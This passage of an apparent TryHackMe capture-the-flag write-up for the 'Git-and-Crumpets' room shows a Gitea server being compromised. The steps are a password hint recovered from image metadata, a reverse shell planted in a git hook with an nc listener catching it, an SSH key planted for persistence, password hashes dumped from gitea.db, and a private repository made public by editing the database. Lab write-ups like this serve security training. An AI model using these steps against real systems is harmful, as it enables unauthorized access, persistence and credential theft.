
Maybe the I like scones. is the password?
Let’s Sign Out and try to login as user scones.

After I tried to guess user scones a few times, looks like there is a bruteforce protection is being implemented.

Initial Foothold
And then I realized, it says the avatar, not the description lul.
Then, I downloaded the his avatar, and use exiftool to view metadata inside that picture:

┌──(root🌸siunam)-[~/ctf/thm/ctf/Git-and-Crumpets]
└─# wget http://git.git-and-crumpets.thm/avatars/3fc2cde6ac97e8c8a0c8b202e527d56d.png
┌──(root🌸siunam)-[~/ctf/thm/ctf/Git-and-Crumpets]
└─# exiftool 3fc2cde6ac97e8c8a0c8b202e527d56d.png
[...]
Description : My '{Redacted}' should be easy enough to guess
[...]
Found the password! Let’s login as user scones:


I’m user scones now!
Now, let’s enumerate scones’s cant-touch-this repository:

We can see that we can push a new commit.


And we’re able to add a new Git Hook!!
If we’re able to do those things, we can get a reverse shell!
To do so, I’ll:
- Add a reverse shell in the
updateGit Hook:

- Setup a
nclistener:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Git-and-Crumpets]
└─# nc -lnvp 443
listening on [any] 443 ...
- Push a new commit:

┌──(root🌸siunam)-[~/ctf/thm/ctf/Git-and-Crumpets]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [10.8.27.249] from (UNKNOWN) [10.10.78.235] 56910
bash: cannot set terminal process group (843): Inappropriate ioctl for device
bash: no job control in this shell
[git@git-and-crumpets cant-touch-this.git]$ whoami;hostname;id;ip a
whoami;hostname;id;ip a
git
git-and-crumpets
uid=993(git) gid=990(git) groups=990(git) context=system_u:system_r:unconfined_service_t:s0
[...]
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:ba:d6:6a:ec:23 brd ff:ff:ff:ff:ff:ff
inet 10.10.78.235/16 brd 10.10.255.255 scope global dynamic noprefixroute eth0
valid_lft 2284sec preferred_lft 2284sec
inet6 fe80::ba:d6ff:fe6a:ec23/64 scope link
valid_lft forever preferred_lft forever
[git@git-and-crumpets cant-touch-this.git]$
I’m user git!
Stable shell via SSH key:
Since the target machine has SSH running, we can add our public SSH key into /home/git/.ssh/authorized_keys:
- Generate private and public SSH key:
┌──(root🌸siunam)-[~/ctf/thm/ctf/Git-and-Crumpets]
└─# mkdir .ssh;cd .ssh
┌──(root🌸siunam)-[~/…/thm/ctf/Git-and-Crumpets/.ssh]
└─# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): /root/ctf/thm/ctf/Git-and-Crumpets/.ssh/id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
[...]
- Copy the public key and paste to
/home/git/.ssh/authorized_keys:
┌──(root🌸siunam)-[~/…/thm/ctf/Git-and-Crumpets/.ssh]
└─# cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCvgDfKfGCMlrhV8vgde6Sz9w4CztZ6fjfMLbXb1/Qlckm/vGSjkYB4pT7Qb//UBz0YwL1jKLYzvkGXwZ1FE08jAzqPvbmZ1VsLK5wX9Ar9o5O/9k6pofhVxGjAA8shwG1u3lsWtIEx775pTvcAUA6AgjyPbUXw2Gkba9gyOYxRCJ11ZjaajufVkd2aQPFLw9zUzTTQpR/69QlurckCupUlLV7ylLi289oUpN4xZcIF0r/vx0C8a77BVRHRU9obBq42v9IN8SfZUEqRe4yuvCsybYVvKCu9vec3tgWHq82ZxjbEl8pxAsw9MYQnhz908Xg/osPdloYx4uXri1Z0QHwaEljwzcLVU0osJeqyqf7yQPOPUdb94B1ENLMR17VptQ17E5XW15y1nq8UXNsDtvm3E7DgFH6LY/jUePKBxlG7NvzHsEK/B5iPkc31WNw9TIhTU0FcL261bLlZ6W5oKXU+dKPm9zTeTAVb4SOsQF6K2PRNJ0F+DKnyMlXTAHSLD1U= root@siunam
[git@git-and-crumpets ~]$ echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCvgDfKfGCMlrhV8vgde6Sz9w4CztZ6fjfMLbXb1/Qlckm/vGSjkYB4pT7Qb//UBz0YwL1jKLYzvkGXwZ1FE08jAzqPvbmZ1VsLK5wX9Ar9o5O/9k6pofhVxGjAA8shwG1u3lsWtIEx775pTvcAUA6AgjyPbUXw2Gkba9gyOYxRCJ11ZjaajufVkd2aQPFLw9zUzTTQpR/69QlurckCupUlLV7ylLi289oUpN4xZcIF0r/vx0C8a77BVRHRU9obBq42v9IN8SfZUEqRe4yuvCsybYVvKCu9vec3tgWHq82ZxjbEl8pxAsw9MYQnhz908Xg/osPdloYx4uXri1Z0QHwaEljwzcLVU0osJeqyqf7yQPOPUdb94B1ENLMR17VptQ17E5XW15y1nq8UXNsDtvm3E7DgFH6LY/jUePKBxlG7NvzHsEK/B5iPkc31WNw9TIhTU0FcL261bLlZ6W5oKXU+dKPm9zTeTAVb4SOsQF6K2PRNJ0F+DKnyMlXTAHSLD1U= root@siunam" >> /home/git/.ssh/authorized_keys
- SSH into user
gitwith the private key:
┌──(root🌸siunam)-[~/…/thm/ctf/Git-and-Crumpets/.ssh]
└─# ssh -i id_rsa git@$RHOSTS
[...]
[git@git-and-crumpets ~]$ whoami;id
git
uid=993(git) gid=990(git) groups=990(git) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[git@git-and-crumpets ~]$
user.txt:
[git@git-and-crumpets cant-touch-this.git]$ cat /home/git/user.txt | base64 -d
thm{Redacted}
Privilege Escalation
git to root
In /var/lib/gitea/data/gitea-repositories/root, there is a repository called backup who owned by user root in Gitea:
[git@git-and-crumpets root]$ ls -lah
[...]
drwxr-xr-x. 7 git git 119 Apr 15 2021 backup.git
[git@git-and-crumpets root]$ ls -lah backup.git/
total 16K
drwxr-xr-x. 7 git git 119 Apr 15 2021 .
drwxr-xr-x. 3 git git 24 Apr 15 2021 ..
drwxr-xr-x. 2 git git 6 Apr 15 2021 branches
-rw-r--r--. 1 git git 66 Apr 15 2021 config
-rw-r--r--. 1 git git 73 Apr 15 2021 description
-rw-r--r--. 1 git git 23 Apr 15 2021 HEAD
drwxr-xr-x. 5 git git 4.0K Apr 15 2021 hooks
drwxr-xr-x. 2 git git 33 Apr 15 2021 info
drwxr-xr-x. 14 git git 130 Apr 15 2021 objects
drwxr-xr-x. 4 git git 31 Apr 15 2021 refs
Let’s clone the repository:
[git@git-and-crumpets root]$ git clone backup.git
Cloning into 'backup'...
done.
[git@git-and-crumpets root]$ ls -lah backup
[...]
drwxrwxr-x. 8 git git 163 Oct 9 10:33 .git
-rw-rw-r--. 1 git git 10 Oct 9 10:33 README.md
[git@git-and-crumpets root]$ cd backup
[git@git-and-crumpets backup]$ git checkout master
Already on 'master'
Your branch is up to date with 'origin/master'.
Oh, I can clone it!
Next, we can enumerate this repository! Such as git log.
[git@git-and-crumpets backup]$ git log
commit 24dfc45079d019f6ea51843b8892b325221a951e (HEAD -> master, origin/master, origin/HEAD)
Author: groot <root@example.com>
Date: Thu Apr 15 15:25:01 2021 +0200
Initial commit
Hmm… Nothing. Let’s go back.
In /var/lib/gitea/data, there is a SQLite database file, which stores all the data in Gitea:
[git@git-and-crumpets data]$ ls -lah
[...]
-rw-r--r--. 1 git git 1.3M Oct 9 09:52 gitea.db
[...]
[git@git-and-crumpets data]$ file gitea.db
gitea.db: SQLite 3.x database, last written using SQLite version 3034000
Let’s open this file in sqlite3!
[git@git-and-crumpets data]$ sqlite3 gitea.db
[...]
sqlite> .tables
access org_user
access_token project
action project_board
attachment project_issue
collaboration protected_branch
comment public_key
commit_status pull_request
deleted_branch reaction
deploy_key release
email_address repo_indexer_status
email_hash repo_redirect
external_login_user repo_topic
follow repo_transfer
gpg_key repo_unit
gpg_key_import repository
hook_task review
issue session
issue_assignees star
issue_dependency stopwatch
issue_label task
issue_user team
issue_watch team_repo
label team_unit
language_stat team_user
lfs_lock topic
lfs_meta_object tracked_time
login_source two_factor
milestone u2f_registration
mirror upload
notice user
notification user_open_id
oauth2_application user_redirect
oauth2_authorization_code version
oauth2_grant watch
oauth2_session webhook
The user table looks interesting.
sqlite> PRAGMA table_info(user);
0|id|INTEGER|1||1
1|lower_name|TEXT|1||0
2|name|TEXT|1||0
3|full_name|TEXT|0||0
4|email|TEXT|1||0
5|keep_email_private|INTEGER|0||0
6|email_notifications_preference|TEXT|1|'enabled'|0
7|passwd|TEXT|1||0
8|passwd_hash_algo|TEXT|1|'argon2'|0
9|must_change_password|INTEGER|1|0|0
10|login_type|INTEGER|0||0
11|login_source|INTEGER|1|0|0
12|login_name|TEXT|0||0
[...]
Let’s extract it’s data!
sqlite> SELECT name, passwd FROM user;
hydra|9b020d3e158bc31b5fe64d668d94cab38cadc6721a5fdf7a4b1fb7bf97021c5e68f56bd9bd44d5ce9547e5e234086342c4e4
root|2181d2b5fbf1859db426bcb94d97851d9a0e87a5eb47c5edc7f92bffc45b679e554c8367084f379e59936b68c0d770823ec9
scones|8d0386b217e0f1ad5a1012d879ce93c9d77fd79d888410fdee9e76ec58d6fa017042906dd9a2ea498d3fd5a7486a73875660
test|d3463d9c205751364af7850bca7956d0f5cc0eb125a097db54fd0087eec31cec1912245e57fdfc53423a89e6684a15f8939a
siunam|15a4e95574352aa1c1fd9e68b3d83c23dbfb7b15e7a22644fc72dacfca5ea54f7eb400b4675a2d05fb0a6adb278339258a8e
I tried to crack them, but no dice. Let’s take a step back.
Since we know root has a backup repository, we can look at the configuration for that repository!
sqlite> PRAGMA table_info(repository);
0|id|INTEGER|1||1
1|owner_id|INTEGER|0||0
2|owner_name|TEXT|0||0
3|lower_name|TEXT|1||0
4|name|TEXT|1||0
5|description|TEXT|0||0
6|website|TEXT|0||0
7|original_service_type|INTEGER|0||0
8|original_url|TEXT|0||0
9|default_branch|TEXT|0||0
10|num_watches|INTEGER|0||0
11|num_stars|INTEGER|0||0
12|num_forks|INTEGER|0||0
13|num_issues|INTEGER|0||0
14|num_closed_issues|INTEGER|0||0
15|num_pulls|INTEGER|0||0
16|num_closed_pulls|INTEGER|0||0
17|num_milestones|INTEGER|1|0|0
18|num_closed_milestones|INTEGER|1|0|0
19|num_projects|INTEGER|1|0|0
20|num_closed_projects|INTEGER|1|0|0
21|is_private|INTEGER|0||0
22|is_empty|INTEGER|0||0
23|is_archived|INTEGER|0||0
24|is_mirror|INTEGER|0||0
25|status|INTEGER|1|0|0
26|is_fork|INTEGER|1|0|0
27|fork_id|INTEGER|0||0
28|is_template|INTEGER|1|0|0
29|template_id|INTEGER|0||0
30|size|INTEGER|1|0|0
31|is_fsck_enabled|INTEGER|1|1|0
32|close_issues_via_commit_in_any_branch|INTEGER|1|0|0
33|topics|TEXT|0||0
34|trust_model|INTEGER|0||0
35|avatar|TEXT|0||0
36|created_unix|INTEGER|0||0
37|updated_unix|INTEGER|0||0
In the table repository, we can see that the backup repository is private (1)!
sqlite> SELECT name, is_private FROM repository;
backup|1
cant-touch-this|0
hello-world|0
Let’s change that to 0 to make that repository readable for everyone!!
sqlite> UPDATE repository SET is_private=0 WHERE name='backup';
sqlite> SELECT name, is_private FROM repository;
backup|0
cant-touch-this|0
hello-world|0
Now, the backup repository is readable by everyone!
